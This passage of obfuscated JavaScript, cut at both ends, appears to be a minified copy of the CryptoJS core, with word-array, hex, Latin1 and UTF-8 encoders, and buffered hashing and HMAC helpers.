_0x40f6a3/_0x322fb1},'WWYLi':function(_0x3e964f,_0x25481f){return _0x3e964f/_0x25481f},'RcYfP':function(_0x56a9bc,_0x3e6f44){return _0x56a9bc-_0x3e6f44},'HnbOG':function(_0x4a5505,_0x15a7c0){return _0x4a5505%_0x15a7c0}},_0x407310=_0x407310||function(_0x2d4a3e,_0x44a35f){var _0x133b9a=_0xb8ddce,_0x27c488={'uUxNh':_0x5a2920[_0x133b9a(0x784)],'kfpPM':_0x5a2920[_0x133b9a(0x73f)],'ZBXFs':function(_0x2bf02f,_0x194463){var _0x526bd1=_0x133b9a;return _0x5a2920[_0x526bd1(0x390)](_0x2bf02f,_0x194463)},'FTROn':_0x5a2920[_0x133b9a(0x973)],'aWoqa':function(_0x592770,_0x4f721b){var _0x4ff0de=_0x133b9a;return _0x5a2920[_0x4ff0de(0x7ad)](_0x592770,_0x4f721b)},'WIulw':_0x5a2920[_0x133b9a(0x2e9)],'mzghW':function(_0x43db97,_0x308fac){var _0x489059=_0x133b9a;return _0x5a2920[_0x489059(0x4bc)](_0x43db97,_0x308fac)},'BkZil':function(_0x1b58da,_0x4586eb){var _0x3f3075=_0x133b9a;return _0x5a2920[_0x3f3075(0x55e)](_0x1b58da,_0x4586eb)},'edqzX':function(_0x5ec468,_0x2a5cf8){var _0x276b43=_0x133b9a;return _0x5a2920[_0x276b43(0x5a2)](_0x5ec468,_0x2a5cf8)},'vJReW':_0x5a2920[_0x133b9a(0x333)],'VUlwZ':_0x5a2920[_0x133b9a(0x413)],'Xbjtc':function(_0x472068,_0x56f302){var _0x389597=_0x133b9a;return _0x5a2920[_0x389597(0x7de)](_0x472068,_0x56f302)},'twTxF':function(_0x2d77a6,_0x51f0d9){var _0x5614c6=_0x133b9a;return _0x5a2920[_0x5614c6(0x771)](_0x2d77a6,_0x51f0d9)},'hctqp':function(_0xc30f24,_0x280f01){var _0x29ec51=_0x133b9a;return _0x5a2920[_0x29ec51(0x533)](_0xc30f24,_0x280f01)},'nOmkS':function(_0x2520a5,_0x1837ea){var _0x568e29=_0x133b9a;return _0x5a2920[_0x568e29(0x859)](_0x2520a5,_0x1837ea)},'NbBJG':function(_0x8f6a06,_0x1feb35){var _0x466243=_0x133b9a;return _0x5a2920[_0x466243(0x582)](_0x8f6a06,_0x1feb35)},'ztHuW':function(_0x477051,_0x2de6a8){var _0x2546b2=_0x133b9a;return _0x5a2920[_0x2546b2(0x8d5)](_0x477051,_0x2de6a8)},'yeinE':function(_0x4358a8,_0x4fc924){var _0x440fc5=_0x133b9a;return _0x5a2920[_0x440fc5(0x268)](_0x4358a8,_0x4fc924)},'qRWpY':function(_0x59ab3e,_0x462a47){var _0xc7b047=_0x133b9a;return _0x5a2920[_0xc7b047(0x8b3)](_0x59ab3e,_0x462a47)},'OdBab':function(_0x55a807,_0x1e6d62){var _0x7fdc48=_0x133b9a;return _0x5a2920[_0x7fdc48(0x37f)](_0x55a807,_0x1e6d62)},'XRRiU':function(_0x288cbd,_0x23b6a9){var _0x237bc5=_0x133b9a;return _0x5a2920[_0x237bc5(0x3f0)](_0x288cbd,_0x23b6a9)},'JeErX':function(_0x24795b,_0x3d2616){var _0x4ccb93=_0x133b9a;return _0x5a2920[_0x4ccb93(0x701)](_0x24795b,_0x3d2616)},'NwiHG':function(_0x3b4652){var _0x19823e=_0x133b9a;return _0x5a2920[_0x19823e(0x595)](_0x3b4652)},'btMTL':function(_0xf832d8,_0x2adfe9){var _0x1e1fe4=_0x133b9a;return _0x5a2920[_0x1e1fe4(0x64a)](_0xf832d8,_0x2adfe9)},'riNQh':function(_0x8bab18,_0x12ae60){var _0x20ebe2=_0x133b9a;return _0x5a2920[_0x20ebe2(0x55e)](_0x8bab18,_0x12ae60)},'VvUIE':function(_0x18989d){var _0x5a6ca9=_0x133b9a;return _0x5a2920[_0x5a6ca9(0x6c0)](_0x18989d)},'lDKaQ':_0x5a2920[_0x133b9a(0x667)],'othVo':function(_0x2d94c2,_0x39cf6d){var _0x3b4fab=_0x133b9a;return _0x5a2920[_0x3b4fab(0x90c)](_0x2d94c2,_0x39cf6d)},'FjGMU':function(_0x38614e,_0x1d7fe5){var _0x400b56=_0x133b9a;return _0x5a2920[_0x400b56(0x877)](_0x38614e,_0x1d7fe5)},'yABht':function(_0x25f333,_0x4dc26f){var _0xb0a861=_0x133b9a;return _0x5a2920[_0xb0a861(0x65a)](_0x25f333,_0x4dc26f)},'tpQOj':function(_0x37ac30,_0x128ebe){var _0x54bb23=_0x133b9a;return _0x5a2920[_0x54bb23(0x264)](_0x37ac30,_0x128ebe)},'uwyns':function(_0x48536f,_0x20a58b){var _0x56142d=_0x133b9a;return _0x5a2920[_0x56142d(0x82e)](_0x48536f,_0x20a58b)},'etaeq':function(_0x5fd163,_0x48dbcd){var _0x55715c=_0x133b9a;return _0x5a2920[_0x55715c(0x848)](_0x5fd163,_0x48dbcd)},'NKuev':function(_0x53af4f,_0x45dac2){var _0x5ba0ea=_0x133b9a;return _0x5a2920[_0x5ba0ea(0x390)](_0x53af4f,_0x45dac2)},'iLClq':_0x5a2920[_0x133b9a(0x316)],'DTIBm':function(_0x4b0142,_0x3afa2c){var _0x53840f=_0x133b9a;return _0x5a2920[_0x53840f(0x78d)](_0x4b0142,_0x3afa2c)}},_0x5b08fc=Object[_0x133b9a(0x786)]||(function(){function _0x52b749(){};return function(_0x2904b3){var _0x26fa9d=_0x3e56,_0x5d9cfb=_0x27c488[_0x26fa9d(0x403)][_0x26fa9d(0x3b7)]('|'),_0x4fae30=-0x1d27+-0xbbf+-0x2*-0x1473;while(!![]){switch(_0x5d9cfb[_0x4fae30++]){case'0':_0x52b749[_0x26fa9d(0x435)]=_0x2904b3;continue;case'1':_0x52b749[_0x26fa9d(0x435)]=null;continue;case'2':var _0x4e45e1;continue;case'3':return _0x4e45e1;case'4':_0x4e45e1=new _0x52b749();continue}break}}}()),_0x13367b={},_0x1831df=_0x13367b[_0x133b9a(0x42a)]={},_0x36e835=_0x1831df[_0x133b9a(0x467)]=(function(){var _0x4cd4c9=_0x133b9a,_0x40c101={'AckAX':_0x27c488[_0x4cd4c9(0x74c)],'bdLYs':function(_0x14eeaf,_0x4ab623){var _0x3349a2=_0x4cd4c9;return _0x27c488[_0x3349a2(0x7dc)](_0x14eeaf,_0x4ab623)},'EXQoU':_0x27c488[_0x4cd4c9(0x726)],'nZSZg':function(_0x42fe12,_0x3038c9){var _0x563a9e=_0x4cd4c9;return _0x27c488[_0x563a9e(0x428)](_0x42fe12,_0x3038c9)},'GXAVp':_0x27c488[_0x4cd4c9(0x210)]};return{'extend':function(_0x55a706){var _0x5b7f24=_0x4cd4c9,_0x4e633d=_0x40c101[_0x5b7f24(0x530)][_0x5b7f24(0x3b7)]('|'),_0x21842f=0xca7+0x1*0x1529+0x21d0*-0x1;while(!![]){switch(_0x4e633d[_0x21842f++]){case'0':_0x204afa[_0x5b7f24(0x3d6)]=this;continue;case'1':_0x55a706&&_0x204afa[_0x5b7f24(0x982)](_0x55a706);continue;case'2':var _0x204afa=_0x40c101[_0x5b7f24(0x709)](_0x5b08fc,this);continue;case'3':_0x204afa[_0x5b7f24(0x2fa)][_0x5b7f24(0x435)]=_0x204afa;continue;case'4':return _0x204afa;case'5':(!_0x204afa[_0x5b7f24(0x905)+_0x5b7f24(0x348)](_0x40c101[_0x5b7f24(0x246)])||_0x40c101[_0x5b7f24(0x206)](this[_0x5b7f24(0x2fa)],_0x204afa[_0x5b7f24(0x2fa)]))&&(_0x204afa[_0x5b7f24(0x2fa)]=function(){var _0x3b570a=_0x5b7f24;_0x204afa[_0x3b570a(0x3d6)][_0x3b570a(0x2fa)][_0x3b570a(0x490)](this,arguments)});continue}break}},'create':function(){var _0x2a985b=_0x4cd4c9,_0x68c00b=this[_0x2a985b(0x8ea)]();return _0x68c00b[_0x2a985b(0x2fa)][_0x2a985b(0x490)](_0x68c00b,arguments),_0x68c00b},'init':function(){},'mixIn':function(_0x5bf039){var _0xfa72a5=_0x4cd4c9;for(var _0x3d75d7 in _0x5bf039){_0x5bf039[_0xfa72a5(0x905)+_0xfa72a5(0x348)](_0x3d75d7)&&(this[_0x3d75d7]=_0x5bf039[_0x3d75d7])}_0x5bf039[_0xfa72a5(0x905)+_0xfa72a5(0x348)](_0x40c101[_0xfa72a5(0x529)])&&(this[_0xfa72a5(0x6a9)]=_0x5bf039[_0xfa72a5(0x6a9)])},'clone':function(){var _0xef64ed=_0x4cd4c9;return this[_0xef64ed(0x2fa)][_0xef64ed(0x435)][_0xef64ed(0x8ea)](this)}}}()),_0x3f6561=_0x1831df[_0x133b9a(0x772)]=_0x36e835[_0x133b9a(0x8ea)]({'init':function(_0xebda13,_0x55288b){var _0x515d91=_0x133b9a;_0xebda13=this[_0x515d91(0x573)]=_0xebda13||[],_0x27c488[_0x515d91(0x4c4)](_0x55288b,_0x44a35f)?this[_0x515d91(0x928)]=_0x55288b:this[_0x515d91(0x928)]=_0x27c488[_0x515d91(0x845)](_0xebda13[_0x515d91(0x4c7)],0x8d+0x29f*-0x3+0x754)},'toString':function(_0x15d32f){var _0x5ebd5d=_0x133b9a;return _0x27c488[_0x5ebd5d(0x255)](_0x15d32f,_0x2ef702)[_0x5ebd5d(0x67e)](this)},'concat':function(_0x2f9141){var _0x5f2aae=_0x133b9a,_0x3797d9=_0x5a2920[_0x5f2aae(0x5ac)][_0x5f2aae(0x3b7)]('|'),_0x44fc72=-0xb*0x24e+0x4*0x13b+0x20b*0xa;while(!![]){switch(_0x3797d9[_0x44fc72++]){case'0':var _0x5085fb=_0x2f9141[_0x5f2aae(0x928)];continue;case'1':if(_0x5a2920[_0x5f2aae(0x825)](_0x45fddc,0xf8*0x13+0x1*0xc79+0x1edd*-0x1))for(var _0x49444c=-0x2423+0xb33*0x2+0xdbd;_0x5a2920[_0x5f2aae(0x933)](_0x49444c,_0x5085fb);_0x49444c++){var _0x25f395=_0x5a2920[_0x5f2aae(0x63b)](_0x5a2920[_0x5f2aae(0x711)](_0xebf7ed[_0x5a2920[_0x5f2aae(0x65a)](_0x49444c,0x18d5+0x1915+-0x31e8)],_0x5a2920[_0x5f2aae(0x7b9)](0x54d*0x3+-0xe*0x1e9+0xaef,_0x5a2920[_0x5f2aae(0x8ad)](_0x5a2920[_0x5f2aae(0x825)](_0x49444c,0xb*0x5f+-0x1b*0xdb+0x1308),0x101+-0x130d*-0x2+-0x2713))),-0x996+0x106*0x8+-0x1*-0x265);_0x1525fd[_0x5a2920[_0x5f2aae(0x711)](_0x5a2920[_0x5f2aae(0x2f4)](_0x45fddc,_0x49444c),-0x17b*-0x3+-0xe10+0x9a1*0x1)]|=_0x5a2920[_0x5f2aae(0x1ff)](_0x25f395,_0x5a2920[_0x5f2aae(0x7b9)](-0x1c6c+-0x2f3*0x7+0x3129,_0x5a2920[_0x5f2aae(0x701)](_0x5a2920[_0x5f2aae(0x875)](_0x5a2920[_0x5f2aae(0x771)](_0x45fddc,_0x49444c),-0x1*0x1596+-0x21a+0x17b4),0x1*0x26b9+-0x1f4d+-0x764)))}else for(var _0x49444c=0x8e*0x2+0x3*-0x65+0x13;_0x5a2920[_0x5f2aae(0x933)](_0x49444c,_0x5085fb);_0x49444c+=0x25*-0xad+0xe9d*0x1+-0x9*-0x128){_0x1525fd[_0x5a2920[_0x5f2aae(0x6be)](_0x5a2920[_0x5f2aae(0x2f4)](_0x45fddc,_0x49444c),-0x1*-0x23b1+-0x17*-0x20+-0x268f)]=_0xebf7ed[_0x5a2920[_0x5f2aae(0x6be)](_0x49444c,0x1c30+0x1d59*0x1+-0x3987)]}continue;case'2':this[_0x5f2aae(0x867)]();continue;case'3':return this;case'4':var _0x45fddc=this[_0x5f2aae(0x928)];continue;case'5':this[_0x5f2aae(0x928)]+=_0x5085fb;continue;case'6':var _0xebf7ed=_0x2f9141[_0x5f2aae(0x573)];continue;case'7':var _0x1525fd=this[_0x5f2aae(0x573)];continue}break}},'clamp':function(){var _0x341b22=_0x133b9a,_0x45b90a=this[_0x341b22(0x573)],_0x12af69=this[_0x341b22(0x928)];_0x45b90a[_0x5a2920[_0x341b22(0x373)](_0x12af69,-0x26ba*-0x1+-0x16e9+-0xfcf)]&=_0x5a2920[_0x341b22(0x1ff)](0x344f1340+-0x11decde23+0x1e99dcae2,_0x5a2920[_0x341b22(0x7b9)](0x285+0x2*-0x1ba+0x10f*0x1,_0x5a2920[_0x341b22(0x550)](_0x5a2920[_0x341b22(0x825)](_0x12af69,-0x1*-0x4eb+-0xe4c+0x965),0x1035+-0x208*-0x10+-0x30ad))),_0x45b90a[_0x341b22(0x4c7)]=_0x2d4a3e[_0x341b22(0x513)](_0x5a2920[_0x341b22(0x5c6)](_0x12af69,0x317*0x6+-0x50b*0x3+0x4f*-0xb))},'clone':function(){var _0x5b3a84=_0x133b9a,_0x25a0df=_0x36e835[_0x5b3a84(0x38a)][_0x5b3a84(0x24c)](this);return _0x25a0df[_0x5b3a84(0x573)]=this[_0x5b3a84(0x573)][_0x5b3a84(0x473)](0x613+0x52f*0x4+-0x1acf),_0x25a0df},'random':function(_0x38ca9b){var _0x1a1468=_0x133b9a,_0x28b4e5=[],_0x31e9ea=function(_0x13d53e){var _0xb34c00=_0x3e56,_0x5152c7=_0x27c488[_0xb34c00(0x386)][_0xb34c00(0x3b7)]('|'),_0x5c3b87=0x42*-0x89+-0x508*0x2+0x2d62;while(!![]){switch(_0x5152c7[_0x5c3b87++]){case'0':var _0x1415e2=0x3f*-0x57ab38+-0x1d0d5c86f+0x3f1*0xbc5c96;continue;case'1':var _0x13d53e=_0x13d53e;continue;case'2':var _0x50059f={'VMEfl':_0x27c488[_0xb34c00(0x5f1)],'AyjJz':function(_0x7bd216,_0x1daf16){var _0x5beb1d=_0xb34c00;return _0x27c488[_0x5beb1d(0x9c2)](_0x7bd216,_0x1daf16)},'XuOwm':function(_0x5df130,_0x1e27c3){var _0x42aee5=_0xb34c00;return _0x27c488[_0x42aee5(0x472)](_0x5df130,_0x1e27c3)},'eHnVi':function(_0xc92f96,_0x880dbe){var _0x90dcb3=_0xb34c00;return _0x27c488[_0x90dcb3(0x845)](_0xc92f96,_0x880dbe)},'NFWDj':function(_0x2abedf,_0x82fc71){var _0x5d4900=_0xb34c00;return _0x27c488[_0x5d4900(0x9c2)](_0x2abedf,_0x82fc71)},'JDZSm':function(_0x14564e,_0x1d0dcb){var _0x39c5be=_0xb34c00;return _0x27c488[_0x39c5be(0x660)](_0x14564e,_0x1d0dcb)},'lVCxn':function(_0x26c5e2,_0x244a84){var _0x3e7c42=_0xb34c00;return _0x27c488[_0x3e7c42(0x274)](_0x26c5e2,_0x244a84)},'xSEJs':function(_0x23e46c,_0x30330f){var _0x5b21bc=_0xb34c00;return _0x27c488[_0x5b21bc(0x79a)](_0x23e46c,_0x30330f)},'oGpoY':function(_0x2cd27f,_0x4dfea3){var _0x428110=_0xb34c00;return _0x27c488[_0x428110(0x3a7)](_0x2cd27f,_0x4dfea3)},'wSNqz':function(_0xe2a978,_0x2d4656){var _0x5707e8=_0xb34c00;return _0x27c488[_0x5707e8(0x236)](_0xe2a978,_0x2d4656)},'oCfBz':function(_0x3bcc83,_0x1bb378){var _0x21ffd5=_0xb34c00;return _0x27c488[_0x21ffd5(0x419)](_0x3bcc83,_0x1bb378)},'xuXOJ':function(_0x5d70f9,_0x55f01c){var _0x18f4ca=_0xb34c00;return _0x27c488[_0x18f4ca(0x798)](_0x5d70f9,_0x55f01c)}};continue;case'3':return function(){var _0x58b92c=_0xb34c00,_0x582f4a=_0x50059f[_0x58b92c(0x475)][_0x58b92c(0x3b7)]('|'),_0x5474c1=-0x3d6+-0x10b0+0x1486;while(!![]){switch(_0x582f4a[_0x5474c1++]){case'0':_0x13d53e=_0x50059f[_0x58b92c(0x70c)](_0x50059f[_0x58b92c(0x27d)](_0x50059f[_0x58b92c(0x6d9)](0x71*-0x57+0x1cf*0x19+0x3f80,_0x50059f[_0x58b92c(0x819)](_0x13d53e,0x1a6b*0xe+-0xa5ed+0x3412)),_0x50059f[_0x58b92c(0x80b)](_0x13d53e,-0x1c7e+-0x1*-0x5c4+-0x2*-0xb65)),_0x1415e2);continue;case'1':_0x2b274f/=-0x6*0xb21e442+0x6*-0x2de9783c+0x256442af4;continue;case'2':_0x2b274f+=0x1898+-0x7af+-0x10e9+0.5;continue;case'3':_0x5f397b=_0x50059f[_0x58b92c(0x618)](_0x50059f[_0x58b92c(0x26e)](_0x50059f[_0x58b92c(0x6d9)](-0x8*-0x1945+-0x26ef*-0x2+-0x879d,_0x50059f[_0x58b92c(0x70c)](_0x5f397b,0x1b47d+0x1efc8+-0x2a446)),_0x50059f[_0x58b92c(0x80b)](_0x5f397b,-0x174+-0x5*-0x2ae+-0xbe2)),_0x1415e2);continue;case'4':var _0x2b274f=_0x50059f[_0x58b92c(0x9a3)](_0x50059f[_0x58b92c(0x27d)](_0x50059f[_0x58b92c(0x96d)](_0x5f397b,-0x203d+-0x2*0x6ad+0x193*0x1d),_0x13d53e),_0x1415e2);continue;case'5':return _0x50059f[_0x58b92c(0x496)](_0x2b274f,_0x50059f[_0x58b92c(0x68b)](_0x2d4a3e[_0x58b92c(0x1f6)](),0x10e6+-0x213e+0x416*0x4+0.5)?0x1ba*-0xc+0x26a2+-0x11e9*0x1:-(0x1*-0xbe9+-0x5*-0x713+-0x1775))}break}};case'4':var _0x5f397b=0x62ab8aff+-0x6bf*0x9b7f9+0x222bb9*0xc1;continue}break}};for(var _0xb622d0=0x185*-0xd+-0x10b5+0x2476,_0x5e00ce;_0x27c488[_0x1a1468(0x45c)](_0xb622d0,_0x38ca9b);_0xb622d0+=-0x203c+-0x432+0x2472){var _0x53d95a=_0x27c488[_0x1a1468(0x7dc)](_0x31e9ea,_0x27c488[_0x1a1468(0x845)](_0x5e00ce||_0x2d4a3e[_0x1a1468(0x1f6)](),0x647cd670+0x5f075cd8+0x38c*0x110d7a));_0x5e00ce=_0x27c488[_0x1a1468(0x3a9)](_0x27c488[_0x1a1468(0x93d)](_0x53d95a),0xe8e0320*0x7+0x63dd03*0x13+-0x326d1562),_0x28b4e5[_0x1a1468(0x750)](_0x27c488[_0x1a1468(0x204)](_0x27c488[_0x1a1468(0x4b7)](_0x27c488[_0x1a1468(0x2f6)](_0x53d95a),-0xb71205bc+0x3b35018+0x1b35eb5a4),0xec+-0x157*-0x13+-0x1a61))}return new _0x3f6561[(_0x1a1468(0x2fa))](_0x28b4e5,_0x38ca9b)}}),_0x84f79f=_0x13367b[_0x133b9a(0x3fc)]={},_0x2ef702=_0x84f79f[_0x133b9a(0x6c9)]={'stringify':function(_0x4d1cb7){var _0x385953=_0x133b9a,_0x3033e2=_0x5a2920[_0x385953(0x99e)][_0x385953(0x3b7)]('|'),_0x3f0483=0x2251+-0x25e2+-0x391*-0x1;while(!![]){switch(_0x3033e2[_0x3f0483++]){case'0':return _0x10beff[_0x385953(0x769)]('');case'1':var _0x211436=_0x4d1cb7[_0x385953(0x928)];continue;case'2':var _0x1c1ee7=_0x4d1cb7[_0x385953(0x573)];continue;case'3':for(var _0x150734=0xc8b+0x2ae+0x1*-0xf39;_0x5a2920[_0x385953(0x933)](_0x150734,_0x211436);_0x150734++){var _0x124a30=_0x5a2920[_0x385953(0x7de)](_0x5a2920[_0x385953(0x65a)](_0x1c1ee7[_0x5a2920[_0x385953(0x5cd)](_0x150734,-0x1*-0x2638+-0xd*0x17+-0x250b)],_0x5a2920[_0x385953(0x4a9)](-0x8*0x2f1+0x1ce4+-0x544,_0x5a2920[_0x385953(0x701)](_0x5a2920[_0x385953(0x8f8)](_0x150734,-0x973*-0x3+0x2272+-0x5b5*0xb),-0x52d+-0x14e6*-0x1+-0xfb1))),-0x865+-0x1cee+0x2652);_0x10beff[_0x385953(0x750)](_0x5a2920[_0x385953(0x6be)](_0x124a30,-0x1557*0x1+-0xfe7+0x2542)[_0x385953(0x6a9)](-0xc46+-0xd38+-0x1*-0x198e)),_0x10beff[_0x385953(0x750)](_0x5a2920[_0x385953(0x633)](_0x124a30,-0x1fb4*-0x1+-0x12f9+-0xcac)[_0x385953(0x6a9)](-0x19e+0x1ac1+-0x7*0x395))}continue;case'4':var _0x10beff=[];continue}break}},'parse':function(_0x148622){var _0x42693d=_0x133b9a,_0x431b37=_0x148622[_0x42693d(0x4c7)],_0x2cdf0c=[];for(var _0x456efb=0x2*-0x977+-0x3ce*0x5+0x97d*0x4;_0x5a2920[_0x42693d(0x3f0)](_0x456efb,_0x431b37);_0x456efb+=0x4*0x7ac+-0x8f7*-0x4+-0x428a){_0x2cdf0c[_0x5a2920[_0x42693d(0x212)](_0x456efb,-0x245a+0x189a+0xbc3)]|=_0x5a2920[_0x42693d(0x1ff)](_0x5a2920[_0x42693d(0x774)](parseInt,_0x148622[_0x42693d(0x72d)](_0x456efb,0x175e+-0x3b3*0x1+0x1*-0x13a9),0x3fb*-0x6+-0x13*0x12+-0x8*-0x329),_0x5a2920[_0x42693d(0x2c4)](0xccd+-0x1*-0x462+-0x23*0x7d,_0x5a2920[_0x42693d(0x55e)](_0x5a2920[_0x42693d(0x875)](_0x456efb,0x96*0x2e+0x58a*0x3+-0x2b8a),0x95e*-0x2+-0xf78+0x2238)))}return new _0x3f6561[(_0x42693d(0x2fa))](_0x2cdf0c,_0x5a2920[_0x42693d(0x47b)](_0x431b37,0x14d2+0x117f*0x1+0x1d3*-0x15))}},_0x40db4d=_0x84f79f[_0x133b9a(0x60b)]={'stringify':function(_0x944b69){var _0x3a74e1=_0x133b9a,_0x5a060a=_0x27c488[_0x3a74e1(0x447)][_0x3a74e1(0x3b7)]('|'),_0x437454=-0x1*-0x1732+0x19d*-0x13+-0x17*-0x53;while(!![]){switch(_0x5a060a[_0x437454++]){case'0':var _0x1dcc15=[];continue;case'1':var _0x3fc2d2=_0x944b69[_0x3a74e1(0x928)];continue;case'2':var _0x49c17f=_0x944b69[_0x3a74e1(0x573)];continue;case'3':for(var _0x4c014a=-0xec7+0x1bdb+-0xd14;_0x27c488[_0x3a74e1(0x83e)](_0x4c014a,_0x3fc2d2);_0x4c014a++){var _0x2c1e94=_0x27c488[_0x3a74e1(0x75a)](_0x27c488[_0x3a74e1(0x387)](_0x49c17f[_0x27c488[_0x3a74e1(0x2ff)](_0x4c014a,0x6*-0x42c+0x1488+0x482)],_0x27c488[_0x3a74e1(0x480)](-0x1*0x84+0x129d+0x1201*-0x1,_0x27c488[_0x3a74e1(0x3a9)](_0x27c488[_0x3a74e1(0x23d)](_0x4c014a,0x20e0+0x3e*-0x51+-0xd3e),-0xa59+0x84b*-0x1+0x956*0x2))),-0x8*0x16e+-0x1f95+0x3ab*0xc);_0x1dcc15[_0x3a74e1(0x750)](String[_0x3a74e1(0x91a)+'de'](_0x2c1e94))}continue;case'4':return _0x1dcc15[_0x3a74e1(0x769)]('')}break}},'parse':function(_0x32f8dd){var _0x4cd997=_0x133b9a,_0x5d1d42=_0x32f8dd[_0x4cd997(0x4c7)],_0x4b14d2=[];for(var _0x1d5b40=-0x2*-0x109d+0x2151+0x428b*-0x1;_0x5a2920[_0x4cd997(0x3f0)](_0x1d5b40,_0x5d1d42);_0x1d5b40++){_0x4b14d2[_0x5a2920[_0x4cd997(0x212)](_0x1d5b40,-0x1790+-0x12f7+0x2a89)]|=_0x5a2920[_0x4cd997(0x904)](_0x5a2920[_0x4cd997(0x718)](_0x32f8dd[_0x4cd997(0x733)](_0x1d5b40),0x16e*-0x7+-0xd48+0x1849),_0x5a2920[_0x4cd997(0x284)](0x86e*-0x1+0x1d7*0x6+-0x284,_0x5a2920[_0x4cd997(0x550)](_0x5a2920[_0x4cd997(0x848)](_0x1d5b40,0x2676+0x1e53+-0x44c5),0x2507+-0x3*-0x2b3+-0x2d18)))}return new _0x3f6561[(_0x4cd997(0x2fa))](_0x4b14d2,_0x5d1d42)}},_0x24937d=_0x84f79f[_0x133b9a(0x25f)]={'stringify':function(_0x1ce6bf){var _0x469698=_0x133b9a;try{return _0x27c488[_0x469698(0x7dc)](decodeURIComponent,_0x27c488[_0x469698(0x405)](escape,_0x40db4d[_0x469698(0x67e)](_0x1ce6bf)))}catch(_0x1f3e54){throw new Error(_0x27c488[_0x469698(0x9b2)])}},'parse':function(_0x3a5418){var _0x21d2e5=_0x133b9a;return _0x40db4d[_0x21d2e5(0x46f)](_0x27c488[_0x21d2e5(0x7dc)](unescape,_0x27c488[_0x21d2e5(0x55a)](encodeURIComponent,_0x3a5418)))}},_0xb87161=_0x1831df[_0x133b9a(0x9a1)+_0x133b9a(0x688)+'hm']=_0x36e835[_0x133b9a(0x8ea)]({'reset':function(){var _0x49f4aa=_0x133b9a;this[_0x49f4aa(0x466)]=new _0x3f6561[(_0x49f4aa(0x2fa))](),this[_0x49f4aa(0x5be)+'s']=0x9b*0x10+-0x1ba0+0x11f0},'_append':function(_0x1b6643){var _0x15a0a6=_0x133b9a;_0x5a2920[_0x15a0a6(0x98a)](typeof _0x1b6643,_0x5a2920[_0x15a0a6(0x4f2)])&&(_0x1b6643=_0x24937d[_0x15a0a6(0x46f)](_0x1b6643)),this[_0x15a0a6(0x466)][_0x15a0a6(0x4cb)](_0x1b6643),this[_0x15a0a6(0x5be)+'s']+=_0x1b6643[_0x15a0a6(0x928)]},'_process':function(_0x993345){var _0x4dd194=_0x133b9a,_0x16e8c5=_0x5a2920[_0x4dd194(0x583)][_0x4dd194(0x3b7)]('|'),_0x53a745=0x2071*0x1+-0x1d6e+0x3*-0x101;while(!![]){switch(_0x16e8c5[_0x53a745++]){case'0':var _0x517a2d=this[_0x4dd194(0x7f7)];continue;case'1':var _0x4f2d22=_0x5a2920[_0x4dd194(0x550)](_0x48da31,_0x517a2d);continue;case'2':var _0x2d52c4=_0x247f4f[_0x4dd194(0x928)];continue;case'3':var _0x46c723=_0x2d4a3e[_0x4dd194(0x6d3)](_0x5a2920[_0x4dd194(0x550)](_0x4f2d22,-0xc14+0x36d*0x1+0x8ab),_0x2d52c4);continue;case'4':var _0x247f4f=this[_0x4dd194(0x466)];continue;case'5':var _0x5e097b=_0x247f4f[_0x4dd194(0x573)];continue;case'6':return new _0x3f6561[(_0x4dd194(0x2fa))](_0x5067e9,_0x46c723);case'7':var _0x48da31=_0x5a2920[_0x4dd194(0x531)](_0x2d52c4,_0x19801d);continue;case'8':if(_0x4f2d22){for(var _0x43ef90=0x1*0x15b7+-0xafd*0x3+0x90*0x14;_0x5a2920[_0x4dd194(0x862)](_0x43ef90,_0x4f2d22);_0x43ef90+=_0x517a2d){this[_0x4dd194(0x87f)+_0x4dd194(0x8a1)](_0x5e097b,_0x43ef90)}var _0x5067e9=_0x5e097b[_0x4dd194(0x7e7)](-0xe40+0x22b5+-0x1*0x1475,_0x4f2d22);_0x247f4f[_0x4dd194(0x928)]-=_0x46c723}continue;case'9':var _0x19801d=_0x5a2920[_0x4dd194(0x55e)](_0x517a2d,-0x4*-0x5e7+-0x293+-0x1505);continue;case'10':_0x993345?_0x48da31=_0x2d4a3e[_0x4dd194(0x513)](_0x48da31):_0x48da31=_0x2d4a3e[_0x4dd194(0x231)](_0x5a2920[_0x4dd194(0x379)](_0x5a2920[_0x4dd194(0x245)](_0x48da31,0xa61*0x3+0x1f0c+-0x3e2f),this[_0x4dd194(0x803)+_0x4dd194(0x625)]),0x1*0x29b+-0x1*-0xfbf+0x2*-0x92d);continue}break}},'clone':function(){var _0x1742b7=_0x133b9a,_0x104770=_0x36e835[_0x1742b7(0x38a)][_0x1742b7(0x24c)](this);return _0x104770[_0x1742b7(0x466)]=this[_0x1742b7(0x466)][_0x1742b7(0x38a)](),_0x104770},'_minBufferSize':0x0}),_0x8b132b=_0x1831df[_0x133b9a(0x947)]=_0xb87161[_0x133b9a(0x8ea)]({'cfg':_0x36e835[_0x133b9a(0x8ea)](),'init':function(_0x2569c9){var _0x351fc1=_0x133b9a;this[_0x351fc1(0x3b0)]=this[_0x351fc1(0x3b0)][_0x351fc1(0x8ea)](_0x2569c9),this[_0x351fc1(0x68f)]()},'reset':function(){var _0x1dcb87=_0x133b9a;_0xb87161[_0x1dcb87(0x68f)][_0x1dcb87(0x24c)](this),this[_0x1dcb87(0x2b9)]()},'update':function(_0x40dbf2){var _0x2607e3=_0x133b9a;return this[_0x2607e3(0x34e)](_0x40dbf2),this[_0x2607e3(0x4cf)](),this},'finalize':function(_0x297051){var _0x140dff=_0x133b9a;_0x297051&&this[_0x140dff(0x34e)](_0x297051);var _0x276b31=this[_0x140dff(0x764)+'e']();return _0x276b31},'blockSize':_0x5a2920[_0x133b9a(0x440)](-0x3a2+0xc*-0x3f+-0x896*-0x1,-0x1*0x1e77+-0x2fa*0x9+0x3961),'_createHelper':function(_0xc8629b){return function(_0x2a889a,_0x2087d1){var _0x316299=_0x3e56;return new _0xc8629b[(_0x316299(0x2fa))](_0x2087d1)[_0x316299(0x907)](_0x2a889a)}},'_createHmacHelper':function(_0x1f6de8){return function(_0x3443e,_0x5a0109){var _0x365f2e=_0x3e56;return new _0x37fdd1[(_0x365f2e(0x8b2))][(_0x365f2e(0x2fa))](_0x1f6de8,_0x5a0109)[_0x365f2e(0x907)](_0x3443e)}}}),_0x37fdd1=_0x13367b[_0x133b9a(0x683)]={};return _0x13367b}(Math);return(function(){var _0x2b4f55=_0xb8ddce,_0x54eaf0={'DiIFW':_0x5a2920[_0x2b4f55(0x220)],'KByNf':function(_0x237edf,_0x57f042,_0x15d4fd,_0x5ba4f7){var _0x4c3507=_0x2b4f55;return _0x5a2920[_0x4c3507(0x346)](_0x237edf,_0x57f042,_0x15d4fd,_0x5ba4f7)},'pmpMD':function(_0x21907e,_0x4ad43c){var _0x22be8f=_0x2b4f55;return 